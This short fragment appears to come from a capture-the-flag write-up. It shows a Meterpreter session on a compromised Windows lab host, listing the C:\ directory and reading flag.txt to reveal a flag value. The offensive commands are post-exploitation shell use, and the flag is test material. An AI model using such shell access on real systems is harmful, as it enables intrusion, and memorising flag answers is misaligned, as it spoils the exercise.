 meterpreter > ls -a
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-09-15 12:49:00 +0530 $Recycle.Bin
100666/rw-rw-rw- 1 fil 2018-11-14 12:26:16 +0530 BOOTNXT
40777/rwxrwxrwx 8192 dir 2018-11-14 12:26:15 +0530 Boot
40777/rwxrwxrwx 0 dir 2018-11-14 21:40:15 +0530 Documents and Settings
40777/rwxrwxrwx 0 dir 2018-11-14 12:26:17 +0530 EFI
40777/rwxrwxrwx 0 dir 2018-09-15 12:49:00 +0530 PerfLogs
40555/r-xr-xr-x 4096 dir 2018-09-15 12:49:00 +0530 Program Files
40777/rwxrwxrwx 4096 dir 2018-09-15 12:49:00 +0530 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2018-09-15 12:49:00 +0530 ProgramData
9
40777/rwxrwxrwx 0 dir 2018-11-15 05:37:05 +0530 Recovery
40777/rwxrwxrwx 4096 dir 2020-10-01 19:31:35 +0530 System Volume Information
40555/r-xr-xr-x 4096 dir 2018-09-15 11:39:26 +0530 Users
40777/rwxrwxrwx 16384 dir 2018-09-15 11:39:26 +0530 Windows
100444/r--r--r-- 408692 fil 2018-11-14 12:26:16 +0530 bootmgr
100666/rw-rw-rw- 32 fil 2020-10-01 20:22:45 +0530 flag.txt
0167/--xrw-rwx 1872176867408 fif 61297-03-30 08:38:00 +0530 pagefile.sys
meterpreter > cat flag.txt
3c716f95616eec677a7078f92657a230meterpreter >